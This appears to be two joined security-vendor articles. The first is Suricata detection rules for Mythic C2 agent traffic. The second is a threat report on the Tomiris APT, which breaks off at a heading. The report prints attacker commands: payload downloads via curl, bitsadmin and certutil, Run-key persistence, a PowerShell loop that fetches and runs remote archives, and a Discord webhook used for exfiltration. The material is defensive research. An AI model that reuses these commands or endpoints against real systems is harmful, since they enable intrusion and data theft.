- Command and Control (TA0011) encompasses the mechanisms for establishing and maintaining a communication channel between the operator and compromised hosts to transmit commands and receive status updates. This includes direct connections, relaying through pivot hosts, and the use of covert protocols. Frameworks like Mythic provide advanced C2 capabilities, such as scheduled command execution, tunneling, and multi-channel communication, which complicate the detection and blocking of their activity.
This article focuses exclusively on the Command and Control (TA0011) tactic, whose techniques can be effectively detected within the network traffic of Mythic agents.
Detecting Mythic agent activity in network traffic
At the time of writing, Mythic supports data transfer over HTTP/S, WebSocket, TCP, SMB, DNS, and MQTT. The platform also boasts over a dozen different agents, written in Go, Python, and C#, designed for Windows, macOS, and Linux.
Mythic employs two primary architectures for its command network:
- In this model, agents communicate with adjacent agents forming a chain of connections which eventually leads to a node communicating directly with the Mythic C2 server. For this purpose, agents utilize TCP and SMB.
- In this model, agents communicate directly with the C2 server via HTTP/S, WebSocket, MQTT, or DNS.
P2P communication
Mythic provides pivoting capabilities via named SMB pipes and TCP sockets. To detect Mythic agent activity in P2P mode, we will examine their network traffic and create corresponding Suricata detection rules (signatures).
P2P communication via SMB
When managing agents via the SMB protocol, a named pipe is used by default for communication, with its name matching the agent’s UUID.
Although this parameter can be changed, it serves as a reliable indicator and can be easily described with a regular expression. Example:
[a-z0-9]{8}\-[a-z0-9]{4}\-[a-z0-9]{4}\-[a-z0-9]{4}\-[a-z0-9]{12}
For SMB communication, agents encode and encrypt data according to the pattern: base64(UUID+AES256(JSON)). This data is then split into blocks and transmitted over the network. The screenshot below illustrates what a network session for establishing a connection between agents looks like in Wireshark.
Commands and their responses are packaged within the MythicMessage data structure. This structure contains three header fields, as well as the commands themselves or the corresponding responses:
- Total size (4 bytes)
- Number of data blocks (4 bytes)
- Current block number (4 bytes)
- Base64-encoded data
The screenshot below shows an example of SMB communication between agents.
The agent (10.63.101.164) sends a command to another agent in the MythicMessage format. The first three Write Requests transmit the total message size, total number of blocks, and current block number. The fourth request transmits the Base64-encoded data. This is followed by a sequence of Read Requests, which are also transmitted in the MythicMessage format.
Below are the data transmitted in the fourth field of the MythicMessage structure.
The content is encoded in Base64. Upon decoding, the structure of the transmitted information becomes visible: it begins with the UUID of the infected host, followed by a data block encrypted using AES-256.
The fact that the data starts with a UUID string can be leveraged to create a signature-based detection rule that searches network packets for the identifier pattern.
To search for packets containing a UUID, the following signature can be applied. It uses specific request types and protocol flags as filters (Command: Ioctl (11), Function: FSCTL_PIPE_WAIT (0x00110018)), followed by a check to see if the pipe name matches the UUID pattern.
alert tcp any any -> any [139, 445] (msg: "Trojan.Mythic.SMB.C&C"; flow: to_server, established; content: "|fe|SMB"; offset: 4; depth: 4; content: "|0b 00|"; distance: 8; within: 2; content: "|18 00 11 00|"; distance: 48; within: 12; pcre: "/\x48\x00\x00\x00[\x00-\xFF]{2}([a-z0-9]\x00){8}\-\x00([a-z0-9]\x00){4}\-\x00([a-z0-9]\x00){4}\-\x00([a-z0-9]\x00){4}\-\x00([a-z0-9]\x00){12}$/R"; threshold: type both, track by_src, count 1, seconds 60; reference: url, https://github.com/MythicC2Profiles/smb; classtype: ndr1; sid: 9000101; rev: 1;)Agent activity can also be detected by analyzing data transmitted in SMB WriteRequest packets with the protocol flag Command: Write (9) and a distinct packet structure where the BlobOffset and BlobLen fields are set to zero. If the Data field is Base64-encoded and, after decoding, begins with a UUID-formatted string, this indicates a command-and-control channel.
alert tcp any any -> any [139, 445] (msg: "Trojan.Mythic.SMB.C&C"; flow: to_server, established; dsize: > 360; content: "|fe|SMB"; offset: 4; depth: 4; content: "|09 00|"; distance: 8; within: 2; content: "|00 00 00 00 00 00 00 00 00 00 00 00|"; distance: 86; within: 12; base64_decode: bytes 64, offset 0, relative; base64_data; pcre: "/^[a-z0-9]{8}\-[a-z0-9]{4}\-[a-z0-9]{4}\-[a-z0-9]{4}\-[a-z0-9]{12}/"; threshold: type both, track by_src, count 1, seconds 60; reference: url, https://github.com/MythicC2Profiles/smb; classtype: ndr1; sid: 9000102; rev: 1;)Below is the KATA NDR user interface displaying an alert about detecting a Mythic agent operating in P2P mode over SMB. In this instance, the first rule – which checks the request type, protocol flags, and the UUID pattern – was triggered.
It should be noted that these signatures have a limitation. If the SMBv3 protocol with encryption enabled is used, Mythic agent activity cannot be detected with signature-based methods. A possible alternative is behavioral analysis. However, in this context, it suffers from low accuracy and a high false-positive rate. The SMB protocol is widely used by organizations for various legitimate purposes, making it difficult to isolate behavioral patterns that definitively indicate malicious activity.
P2P communication via TCP
Mythic also supports P2P communications via TCP. The connection initialization process appears in network traffic as follows:
As with SMB, the MythicMessage structure is used for transmitting and receiving data. First, the data length (4 bytes) is sent as a big-endian DWORD in a separate packet. Subsequent packets transmit the number of data blocks, the current block number, and the data itself. However, unlike SMB packets, the value of the current block number field is always 0x00000000, due to TCP’s built-in packet fragmentation support.
The data encoding scheme is also analogous to what we observed with SMB and appears as follows: base64(UUID+AES256(JSON)). Below is an example of a network packet containing Mythic data.
The decoded data appears as follows:
Similar to communication via SMB, signature-based detection rules can be created for TCP traffic to identify Mythic agent activity by searching for packets containing UUID-formatted strings. Below are two Suricata detection rules. The first rule is a utility rule. It does not generate security alerts but instead tags the TCP session with an internal flag, which is then checked by another rule. The second rule verifies the flag and applies filters to confirm that the current packet is being analyzed at the beginning of a network session. It then decodes the Base64 data and searches the resulting content for a UUID-formatted string.
alert tcp any any -> any any (msg: "Trojan.Mythic.TCP.C&C"; flow: from_server, established; dsize: 4; stream_size: server, <, 6; stream_size: client, <, 3; content: "|00 00|"; depth: 2; pcre: "/^\x00\x00[\x00-\x5C]{1}[\x00-\xFF]{1}$/"; flowbits: set, mythic_tcp_p2p_msg_len; flowbits: noalert; threshold: type both, track by_src, count 1, seconds 60; reference: url, https://github.com/MythicC2Profiles/tcp; classtype: ndr1; sid: 9000103; rev: 1;)
alert tcp any any -> any any (msg: "Trojan.Mythic.TCP.C&C"; flow: from_server, established; dsize: > 300; stream_size: server, <, 6000; stream_size: client, <, 6000; flowbits: isset, mythic_tcp_p2p_msg_len; content: "|00 00 00|"; depth: 3; content: "|00 00 00 00|"; distance: 1; within: 4; base64_decode: bytes 64, offset 0, relative; base64_data; pcre: "/^[a-z0-9]{8}\-[a-z0-9]{4}\-[a-z0-9]{4}\-[a-z0-9]{4}\-[a-z0-9]{12}/"; threshold: type both, track by_src, count 1, seconds 60; reference: url, https://github.com/MythicC2Profiles/tcp; classtype: ndr1; sid: 9000104; rev: 1;)Below is the NDR interface displaying an example of the two rules detecting a Mythic agent operating in P2P mode over TCP.
Egress transport modules
Covert Egress communication
For stealthy operations, Mythic allows agents to be managed through popular services. This makes its activity less conspicuous within network traffic. Mythic includes transport modules based on the following services:
- Discord
- GitHub
- Slack
Of these, only the first two remain relevant at the time of writing. Communication via Slack (the Slack C2 Profile transport module) is no longer supported by the developers and is considered deprecated, so we will not examine it further.
The Discord C2 Profile transport module
The use of the Discord service as a mediator for C2 communication within the Mythic framework has been gaining popularity recently. In this scenario, agent traffic is indistinguishable from normal Discord activity, with commands and their execution results masquerading as messages and file attachments. Communication with the server occurs over HTTPS and is encrypted with TLS. Therefore, detecting Mythic traffic requires decrypting this.
Analyzing decrypted TLS traffic
Let’s assume we are using an NDR platform in conjunction with a network traffic decryption (TLS inspection) system to detect suspicious network activity. In this case, we operate under the assumption that we can decrypt all TLS traffic. Let’s examine possible detection rules for that scenario.
Agent and server communication occurs via Discord API calls to send messages to a specific channel. Communication between the agent and Mythic uses the MythicMessageWrapper structure, which contains the following fields:
- message: the transmitted data
- sender_id: a GUID generated by the agent, included in every message
- to_server: a direction flag – a message intended for the server or the agent
- id: not used
- final: not used
Of particular interest to us is the message field, which contains the transmitted data encoded in Base64. The MythicMessageWrapper message is transmitted in plaintext, making it accessible to anyone with read permissions for messages on the Discord server.
Below is an example of data transmission via messages in a Discord channel.
To establish a connection, the agent authenticates to the Discord server via the API call /api/v10/gateway/bot. We observe the following data in the network traffic:
After successful initialization, the agent gains the ability to receive and respond to commands. To create a message in the channel, the agent makes a POST request to the API endpoint /channels/<channel.id>/messages. The network traffic for this call is shown in the screenshot below.
After decoding the Base64, the content of the message field appears as follows:
A structure characteristic of a UUID is visible at the beginning of the packet.
After processing the message, the agent deletes it from the channel via a DELETE request to the API endpoint /channels/{channel.id}/messages/{message.id}.
Below is a Suricata rule that detects the agent’s Discord-based communication activity. It checks the API activity for creating HTTP messages for the presence of Base64-encoded data containing the agent’s UUID.
alert tcp any any -> any any (msg: "Trojan.Mythic.HTTP.C&C"; flow: to_server, established; content: "POST"; http_method; content: "/api/"; http_uri; content: "/channels/"; distance: 0; http_uri; pcre: "/\/messages$/U"; content: "|7b 22|content|22|"; depth: 20; http_client_body; content: "|22|sender_id"; depth: 1500; http_client_body; pcre: "/\x22sender_id\x5c\x22\x3a\x5c\x22[a-z0-9]{8}\-[a-z0-9]{4}\-[a-z0-9]{4}\-[a-z0-9]{4}\-[a-z0-9]{12}/"; threshold: type both, track by_src, count 1, seconds 60; reference: url, https://github.com/MythicC2Profiles/discord; classtype: ndr1; sid: 9000105; rev: 1;)Below is the NDR user interface displaying an example of detecting the activity of the Discord C2 Profile transport module for a Mythic agent within decrypted HTTP traffic.
Analyzing encrypted TLS traffic
If Discord usage is permitted on the network and there is no capability to decrypt traffic, it becomes nearly impossible to detect agent activity. In this scenario, behavioral analysis of requests to the Discord server may prove useful. Below is network traffic showing frequent TLS connections to the Discord server, which could indicate commands being sent to an agent.
In this case, we can use a Suricata rule to detect the frequent TLS sessions with Discord servers:
alert tcp any any -> any any (msg: "NetTool.PossibleMythicDiscordEgress.TLS.C&C"; flow: to_server, established; tls_sni; content: "discord.com"; nocase; threshold: type both, track by_src, count 4, seconds 420; reference: url, https://github.com/MythicC2Profiles/discord; classtype: ndr3; sid: 9000106; rev: 1;)
Another method for detecting these communications involves tracking multiple DNS queries to the discord.com domain.
The following rule can be applied to detect these:
alert udp any any -> any 53 (msg: "NetTool.PossibleMythicDiscordEgress.DNS.C&C"; content: "|01 00 00 01 00 00 00 00 00 00|"; depth: 10; offset: 2; content: "|07|discord|03|com|00|"; nocase; distance: 0; threshold: type both, track by_src, count 4, seconds 60; reference: url, https://github.com/MythicC2Profiles/discord; classtype: ndr3; sid: 9000107; rev: 1;)
Below is the NDR user interface showing an example of a custom rule in operation, detecting the activity of the Discord C2 Profile transport module for a Mythic agent within encrypted traffic based on characteristic DNS queries.
The proposed rule options have low accuracy and can generate a high number of false positives. Therefore, they must be adapted to the specific characteristics of the infrastructure in which they will run. Threshold and count parameters, which control the triggering frequency and time window, require tuning.
GitHub C2 Profile transport module
GitHub’s popularity has made it an attractive choice as a mediator for managing Mythic agents. The core concept is the same as in other covert Egress communication transport modules. Communication with GitHub utilizes HTTPS. Successful operation requires an account on the target platform and the ability to communicate via API calls. The transport module utilizes the GitHub API to send comments to pre-created Issues and to commit files to a branch within a repository controlled by the attackers. In this model, the agent interacts only with GitHub: it creates and reads comments, uploads files, and manages branches. It does not communicate with any other servers. The communication algorithm via GitHub is as follows:
- The agent posts a comment (check-in) to a designated Issue on GitHub, intended for agents to report their results.
- The Mythic server validates the comment, deletes it, and posts a reply in an issue designated for server use.
- The agent creates a branch with a name matching its UUID and writes a get_tasking file to it (performs a push request).
- The Mythic server reads the file and writes a response file to the same branch.
- The agent reads the response file, deletes the branch, pauses, and repeats the cycle.
Analyzing decrypted TLS traffic
Let’s consider an approach to detecting agent activity when traffic decryption is possible.
Agent communication with the server utilizes API calls to GitHub. The payload is encoded in Base64 and published in plaintext; therefore, anyone who can view the repository or analyze the traffic contents can decode it.
Analysis of agent communication revealed that the most useful traffic for creating detection rules is associated with publishing check-in comments, creating a branch, and publishing a file.
During the check-in phase, the agent posts a comment to register a new agent and establish communication.
The transmitted data is encoded in Base64 and contains the agent’s UUID and the portion of the message encrypted using AES-256.
This allows for a signature that detects UUID-formatted substrings within GitHub comment creation requests.
alert tcp any any -> any any (msg: "Trojan.Mythic.HTTP.C&C"; flow: to_server, established; content: "POST"; http_method; content: "api.github.com"; http_host; content: "/repos/"; depth: 8; http_uri; pcre: "/\/comments$/U"; content: "|22|body|22|"; depth: 8; http_client_body; base64_decode: bytes 300, offset 2, relative; base64_data; pcre: "/^[a-z0-9]{8}\-[a-z0-9]{4}\-[a-z0-9]{4}\-[a-z0-9]{4}\-[a-z0-9]{12}/"; threshold: type both, track by_src, count 1, seconds 60; reference: url, https://github.com/MythicC2Profiles/github; classtype: ndr1; sid: 9000108; rev: 1;)Another stage suitable for detection is when the agent creates a separate branch with its UUID as the name. All subsequent relevant communication with the server will occur within this branch. Here is an example of a branch creation request:
Therefore, we can create a detection rule to identify UUID-formatted strings within branch creation requests.
alert tcp any any -> any any (msg: "Trojan.Mythic.HTTP.C&C"; flow: to_server, established; content: "POST"; http_method; content: "api.github.com"; http_host; content: "/repos/"; depth: 100; http_uri; content: "/git/refs"; distance: 0; http_uri; content: "|22|ref|22 3a|"; depth: 10; http_client_body; content: "refs/heads/"; distance: 0; within: 50; http_client_body; pcre: "/refs\/heads\/[a-z0-9]{8}\-[a-z0-9]{4}\-[a-z0-9]{4}\-[a-z0-9]{4}\-[a-z0-9]{12}\x22/"; threshold: type both, track by_src, count 1, seconds 60; reference: url, https://github.com/MythicC2Profiles/github; classtype: ndr1; sid: 9000109; rev: 1;)After creating the branch, the agent writes a file to it (sends a push request), which contains Base64-encoded data.
Therefore, we can create a rule to trigger on file publication requests to a branch whose name matches the UUID pattern.
alert tcp any any -> any any (msg: "Trojan.Mythic.HTTP.C&C"; flow: to_server, established; content: "PUT"; http_method; content: "api.github.com"; http_host; content: "/repos/"; depth:8; http_uri; content: "/contents/"; distance: 0; http_uri; content: "|22|content|22|"; depth: 100; http_client_body; pcre: "/\x22message\x22\x3a\x22[a-z0-9]{8}\-[a-z0-9]{4}\-[a-z0-9]{4}\-[a-z0-9]{4}\-[a-z0-9]{12}\x22/"; threshold: type both, track by_src, count 1, seconds 60; reference: url, https://github.com/MythicC2Profiles/github; classtype: ndr1; sid: 9000110; rev: 1;)The screenshot below shows how the NDR solution logs all suspicious communications using the GitHub API and subsequently identifies the Mythic agent’s activity. The result is an alert with the verdict Trojan.Mythic.HTTP.C&C.
Analyzing encrypted TLS traffic
Communication with GitHub occurs over HTTPS; therefore, in the absence of traffic decryption capability, signature-based methods for detecting agent activity cannot be applied. Let’s consider a behavioral agent activity detection approach.
For instance, it is possible to detect connections to GitHub servers that are atypical in frequency and purpose, originating from network segments where this activity is not expected. The screenshot below shows an example of an agent’s multiple TLS sessions. The traffic reflects the execution of several commands, as well as idle time, manifested as constant polling of the server while awaiting new tasks.
Multiple TLS sessions with the GitHub service from uncharacteristic network segments can be detected using the rule presented below:
alert tcp any any -> any any (msg:"NetTool.PossibleMythicGitHubEgress.TLS.C&C"; flow: to_server, established; tls_sni; content: "api.github.com"; nocase; threshold: type both, track by_src, count 4, seconds 60; reference: url, https://github.com/MythicC2Profiles/github; classtype: ndr3; sid: 9000111; rev: 1;)
Additionally, multiple DNS queries to the service can be logged in the traffic.
This activity is detected with the help of the following rule:
alert udp any any -> any 53 (msg: "NetTool.PossibleMythicGitHubEgress.DNS.C&C"; content: "|01 00 00 01 00 00 00 00 00 00|"; depth: 10; offset: 2; content: "|03|api|06|github|03|com|00|"; nocase; distance: 0; threshold: type both, track by_src, count 12, seconds 180; reference: url, https://github.com/MythicC2Profiles/github; classtype: ndr3; sid: 9000112; rev: 1;)
The screenshot below shows the NDR interface with an example of the first rule in action, detecting traces of the GitHub profile activity for a Mythic agent within encrypted TLS traffic.
The suggested rule options can produce false positives, so to improve their effectiveness, they must be adapted to the specific characteristics of the infrastructure in which they will run. The parameters of the threshold keyword – specifically the count and seconds values, which control the number of events required to generate an alert and the time window for their occurrence in NDR – must be configured.
Direct Egress communication
The Egress communication model allows agents to interact directly with the C2 server via the following protocols:
- HTTP(S)
- WebSocket
- MQTT
- DNS
The first two protocols are the most prevalent. The DNS-based transport module is still under development, and the module based on MQTT sees little use among operators. We will not examine them within the scope of this article.
Communication via HTTP
HTTP is the most common protocol for building a Mythic agent control network. The HTTP transport container acts as a proxy between the agents and the Mythic server. It allows data to be transmitted in both plaintext and encrypted form. Crucially, the metadata is not encrypted, which enables the creation of signature-based detection rules.
Below is an example of unencrypted Mythic network traffic over HTTP. During a GET request, data encoded in Base64 is passed in the value of the query parameter.
After decoding, the agent’s UUID – generated according to a specific pattern – becomes visible. This identifier is followed by a JSON object containing the key parameters of the host, collected by the agent.
If data encryption is applied, the network traffic for agent communication appears as shown in the screenshot below.
After decrypting the traffic and decoding from Base64, the communication data reveals the familiar structure: UUID+AES256(JSON).
Therefore, to create a detection signature for this case, we can also rely on the presence of a UUID within the Base64-encoded data in POST requests.
alert tcp any any -> any any (msg: "Trojan.Mythic.HTTP.C&C"; flow: to_server, established; content: "POST"; http_method; content: "|0D 0A 0D 0A|"; base64_decode: bytes 80, offset 0, relative; base64_data; content: "-"; offset: 8; depth: 1; content: "-"; distance: 4; within: 1; content: "-"; distance: 4; within: 1; content: "-"; distance: 4; within: 1; pcre: "/[0-9a-fA-F]{8}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{12}/"; threshold: type both, track by_src, count 1, seconds 180; reference: md5, 6ef89ccee639b4df42eaf273af8b5ffd; classtype: trojan1; sid: 9000113; rev: 2;)The screenshot below shows how the NDR platform detects agent communication with the server over HTTP, generating an alert with the name Trojan.Mythic.HTTP.C&C.
Communication via HTTPS
Mythic agents can communicate with the server via HTTPS using the corresponding transport module. In this case, data is encrypted with TLS and is not amenable to signature-based analysis. However, the activity of Mythic agents can be detected if they use the default SSL certificate. Below is an example of network traffic from a Mythic agent with such a certificate.
For this purpose, the following signature is applied:
alert tcp any any -> any any (msg:"Trojan.Mythic.TLS.C&C"; flow:established, from_server; content:"|16 03|"; depth:2; content:"|0B|"; distance:3; within:1; content:"|55 04|"; distance:0; content:"|09|Mythic C2"; nocase; distance:0; threshold:type both,track by_src,count 1,seconds 60; reference:url,github.com/its-a-feature/Mythic; classtype:ndr1; sid:9000114; rev:1;)
WebSocket
The WebSocket protocol enables full-duplex communication between a client and a remote host. Mythic can utilize it for agent management.
The process of agent communication with the server via WebSocket is as follows:
- The agent sends a request to the WebSocket container to change the protocol for the HTTP(S) connection.
- The agent and the WebSocket container switch to WebSocket to send and receive messages.
- The agent sends a message to the WebSocket container requesting tasks from the Mythic container.
- The WebSocket container forwards the request to the Mythic container.
- The Mythic container returns the tasks to the WebSocket container.
- The WebSocket container forwards these tasks to the agent.
It is worth mentioning that in this communication model, both the WebSocket container and the Mythic container reside on the Mythic server. Below is a screenshot of the initial agent connection to the server.
An analysis of the TCP session shows that the actual data is transmitted in the data field in Base64 encoding.
Decoding reveals the familiar data structure: UUID+AES256(JSON).
Therefore, we can use an approach similar to those discussed above to detect agent activity. The signature should rely on the UUID string at the beginning of the data field. The rule first verifies that the session data matches the data:base64 format, then decodes the data field and searches for a string matching the UUID pattern.
alert tcp any any -> any any (msg: "Trojan.Mythic.WebSocket.C&C"; flow: established, from_server; content: "|7B 22|data|22 3a 22|"; depth: 14; pcre: "/^[0-9a-zA-Z\/\+]+[=]{0,2}\x22\x7D\x0A$/R"; content: "|7B 22|data|22 3a 22|"; depth: 14; base64_decode: bytes 48, offset 0, relative; base64_data; pcre: "/^[a-z0-9]{8}\-[a-z0-9]{4}\-[a-z0-9]{4}\-[a-z0-9]{4}\-[a-z0-9]{12}/i"; threshold: type both, track by_src, count 1, seconds 30; reference: url, https://github.com/MythicAgents/; classtype: ndr1; sid: 9000115; rev: 2;)Below is the Trojan.Mythic.WebSocket.C&C signature triggering on Mythic agent communication over WebSocket.
Takeaways
The Mythic post-exploitation framework continues to gain popularity and evolve rapidly. New agents are emerging, designed for covert persistence within target infrastructures. Despite this evolution, the various implementations of network communication in Mythic share many common characteristics that remain largely consistent over time. This consistency enables IDS/NDR solutions to effectively detect the framework’s agent activity through network traffic analysis.
Mythic supports a wide array of agent management options utilizing several network protocols. Our analysis of agent communications across these protocols revealed that agent activity can be detected by searching for specific data patterns within network traffic. The primary detection criterion involves tracking UUID strings in specific positions within Base64-encoded transmitted data. However, while the general approach to detecting agent activity is similar across protocols, each requires protocol-specific filters. Consequently, creating a single, universal signature for detecting Mythic agents in network traffic is challenging; individual detection rules must be crafted for each protocol. This article has provided signatures that are included in Kaspersky NDR.
Kaspersky NDR is designed to identify current threats within network infrastructures. It enables the detection of all popular post-exploitation frameworks based on their characteristic traffic patterns. Since the network components of these frameworks change infrequently, employing an NDR solution ensures high effectiveness in agent discovery.
Kaspersky verdicts in Kaspersky solutions (Kaspersky Anti-Targeted Attack with NDR module and Kaspersky NGFW)
Trojan.Mythic.SMB.C&C
Trojan.Mythic.TCP.C&C
Trojan.Mythic.HTTP.C&C
Trojan.Mythic.TLS.C&C
Trojan.Mythic.WebSocket.C&C




Tomiris wreaks Havoc: New tools and techniques of the APT group

While tracking the activities of the Tomiris threat actor, we identified new malicious operations that began in early 2025. These attacks targeted foreign ministries, intergovernmental organizations, and government entities, demonstrating a focus on high-value political and diplomatic infrastructure. In several cases, we traced the threat actor’s actions from initial infection to the deployment of post-exploitation frameworks.
These attacks highlight a notable shift in Tomiris’s tactics, namely the increased use of implants that leverage public services (e.g., Telegram and Discord) as command-and-control (C2) servers. This approach likely aims to blend malicious traffic with legitimate service activity to evade detection by security tools.
Most infections begin with the deployment of reverse shell tools written in various programming languages, including Go, Rust, C/C#/C++, and Python. Some of them then deliver an open-source C2 framework: Havoc or AdaptixC2.
This report in a nutshell:
- New implants developed in multiple programming languages were discovered;
- Some of the implants use Telegram and Discord to communicate with a C2;
- Operators employed Havoc and AdaptixC2 frameworks in subsequent stages of the attack lifecycle.
Kaspersky’s products detect these threats as:
HEUR:Backdoor.Win64.RShell.gen,HEUR:Backdoor.MSIL.RShell.gen,HEUR:Backdoor.Win64.Telebot.gen,HEUR:Backdoor.Python.Telebot.gen,HEUR:Trojan.Win32.RProxy.gen,HEUR:Trojan.Win32.TJLORT.a,HEUR:Backdoor.Win64.AdaptixC2.a.
For more information, please contact intelreports@kaspersky.com.
Technical details
Initial access
The infection begins with a phishing email containing a malicious archive. The archive is often password-protected, and the password is typically included in the text of the email. Inside the archive is an executable file. In some cases, the executable’s icon is disguised as an office document icon, and the file name includes a double extension such as .doc<dozen_spaces>.exe. However, malicious executable files without icons or double extensions are also frequently encountered in archives. These files often have very long names that are not displayed in full when viewing the archive, so their extensions remain hidden from the user.
Translation:
Subject: The Office of the Government of the Russian Federation on the issue of classification of goods sold in the territory of the Siberian Federal District
Body:
Dear colleagues!
In preparation for the meeting of the Executive Office of the Government of the Russian Federation on the classification of projects implemented in the Siberian Federal District as having a significant impact on the
socioeconomic development of the Siberian District, we request your position on the projects listed in the attached file. The Executive Office of the Government of Russian Federation on the classification of
projects implemented in the Siberian Federal District.
Password: min@2025
When the file is executed, the system becomes infected. However, different implants were often present under the same file names in the archives, and the attackers’ actions varied from case to case.
The implants
Tomiris C/C++ ReverseShell
This implant is a reverse shell that waits for commands from the operator (in most cases that we observed, the infection was human-operated). After a quick environment check, the attacker typically issues a command to download another backdoor – AdaptixC2. AdaptixC2 is a modular framework for post-exploitation, with source code available on GitHub. Attackers use built-in OS utilities like bitsadmin, curl, PowerShell, and certutil to download AdaptixC2. The typical scenario for using the Tomiris C/C++ reverse shell is outlined below.
Environment reconnaissance. The attackers collect various system information, including information about the current user, network configuration, etc.
echo 4fUPU7tGOJBlT6D1wZTUk whoami ipconfig /all systeminfo hostname net user /dom dir dir C:\users\[username]
Download of the next-stage implant. The attackers try to download AdaptixC2 from several URLs.
bitsadmin /transfer www /download http://<HOST>/winupdate.exe $public\libraries\winvt.exe curl -o $public\libraries\service.exe http://<HOST>/service.exe certutil -urlcache -f https://<HOST>/AkelPad.rar $public\libraries\AkelPad.rar powershell.exe -Command powershell -Command "Invoke-WebRequest -Uri 'https://<HOST>/winupdate.exe' -OutFile '$public\pictures\sbschost.exe'
Verification of download success. Once the download is complete, the attackers check that AdaptixC2 is present in the target folder and has not been deleted by security solutions.
dir $temp dir $public\libraries
Establishing persistence for the downloaded payload. The downloaded implant is added to the Run registry key.
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v WinUpdate /t REG_SZ /d $public\pictures\winupdate.exe /f reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Win-NetAlone" /t REG_SZ /d "$public\videos\alone.exe" reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Winservice" /t REG_SZ /d "$public\Pictures\dwm.exe" reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v CurrentVersion/t REG_SZ /d $public\Pictures\sbschost.exe /f
Verification of persistence success. Finally, the attackers check that the implant is present in the Run registry key.
reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run
This year, we observed three variants of the C/C++ reverse shell whose functionality ultimately provided access to a remote console. All three variants have minimal functionality – they neither replicate themselves nor persist in the system. In essence, if the running process is terminated before the operators download and add the next-stage implant to the registry, the infection ends immediately.
The first variant is likely based on the Tomiris Downloader source code discovered in 2021. This is evident from the use of the same function to hide the application window.
Below are examples of the key routines for each of the detected variants.
Tomiris Rust Downloader
Tomiris Rust Downloader is a previously undocumented implant written in Rust. Although the file size is relatively large, its functionality is minimal.
Upon execution, the Trojan first collects system information by running a series of console commands sequentially.
"cmd" /C "ipconfig /all" "cmd" /C "echo %username%" "cmd" /C hostname "cmd" /C ver "cmd" /C curl hxxps://ipinfo[.]io/ip "cmd" /C curl hxxps://ipinfo[.]io/country
Then it searches for files and compiles a list of their paths. The Trojan is interested in files with the following extensions: .jpg, .jpeg, .png, .txt, .rtf, .pdf, .xlsx, and .docx. These files must be located on drives C:/, D:/, E:/, F:/, G:/, H:/, I:/, or J:/. At the same time, it ignores paths containing the following strings: “.wrangler”, “.git”, “node_modules”, “Program Files”, “Program Files (x86)”, “Windows”, “Program Data”, and “AppData”.
A multipart POST request is used to send the collected system information and the list of discovered file paths to Discord via the URL:
hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX
It is worth noting that only the paths to the discovered files are sent to Discord; the Trojan does not transmit the actual files.
The structure of the multipart request is shown below:
| Contents of the Content-Disposition header | Description |
| form-data; name=”payload_json” | System information collected from the infected system via console commands and converted to JSON. |
| form-data; name=”file”; filename=”files.txt” | A list of files discovered on the drives. |
| form-data; name=”file2″; filename=”ipconfig.txt” | Results of executing console commands like “ipconfig /all”. |
After sending the request, the Trojan creates two scripts, script.vbs and script.ps1, in the temporary directory. Before dropping script.ps1 to the disk, Rust Downloader creates a URL from hardcoded pieces and adds it to the script. It then executes script.vbs using the cscript utility, which in turn runs script.ps1 via PowerShell. The script.ps1 script runs in an infinite loop with a one-minute delay. It attempts to download a ZIP archive from the URL provided by the downloader, extract it to %TEMP%\rfolder, and execute all unpacked files with the .exe extension. The placeholder <PC_NAME> in script.ps1 is replaced with the name of the infected computer.
Content of script.vbs:
Set Shell = CreateObject("WScript.Shell")
Shell.Run "powershell -ep Bypass -w hidden -File %temp%\script.ps1"
Content of script.ps1:
$Url = "hxxp://193.149.129[.]113/<PC_NAME>"
$dUrl = $Url + "/1.zip"
while($true){
try{
$Response = Invoke-WebRequest -Uri $Url -UseBasicParsing -ErrorAction Stop
iwr -OutFile $env:Temp\1.zip -Uri $dUrl
New-Item -Path $env:TEMP\rfolder -ItemType Directory
tar -xf $env:Temp\1.zip -C $env:Temp\rfolder
Get-ChildItem $env:Temp\rfolder -Filter "*.exe" | ForEach-Object {Start-Process $_.FullName }
break
}catch{
Start-Sleep -Seconds 60
}
}It’s worth noting that in at least one case, the downloaded archive contained an executable file associated with Havoc, another open-source post-exploitation framework.
Tomiris Python Discord ReverseShell
The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We were able to remove the obfuscation and recover the original script code. The Trojan serves as the initial stage of infection and is primarily used for reconnaissance and downloading subsequent implants. We observed it downloading the AdaptixC2 framework and the Tomiris Python FileGrabber.
The Trojan is based on the “discord” Python package, which implements communication via Discord, and uses the messenger as the C2 channel. Its code contains a URL to communicate with the Discord C2 server and an authentication token. Functionally, the Trojan acts as a reverse shell, receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.
Tomiris Python FileGrabber
As mentioned earlier, this Trojan is installed in the system via the Tomiris Python Discord ReverseShell. The attackers do this by executing the following console command.
cmd.exe /c "curl -o $public\videos\offel.exe http://<HOST>/offel.exe"
The Trojan is written in Python and compiled into an executable using PyInstaller. It collects files with the following extensions into a ZIP archive: .jpg, .png, .pdf, .txt, .docx, and .doc. The resulting archive is sent to the C2 server via an HTTP POST request. During the file collection process, the following folder names are ignored: “AppData”, “Program Files”, “Windows”, “Temp”, “System Volume Information”, “$RECYCLE.BIN”, and “bin”.
Distopia backdoor
The backdoor is based entirely on the GitHub repository project “dystopia-c2” and is written in Python. The executable file was created using PyInstaller. The backdoor enables the execution of console commands on the infected system, the downloading and uploading of files, and the termination of processes. In one case, we were able to trace a command used to download another Trojan – Tomiris Python Telegram ReverseShell.
Sequence of console commands executed by attackers on the infected system:
cmd.exe /c "dir" cmd.exe /c "dir C:\user\[username]\pictures" cmd.exe /c "pwd" cmd.exe /c "curl -O $public\sysmgmt.exe http://<HOST>/private/svchost.exe" cmd.exe /c "$public\sysmgmt.exe"
Tomiris Python Telegram ReverseShell
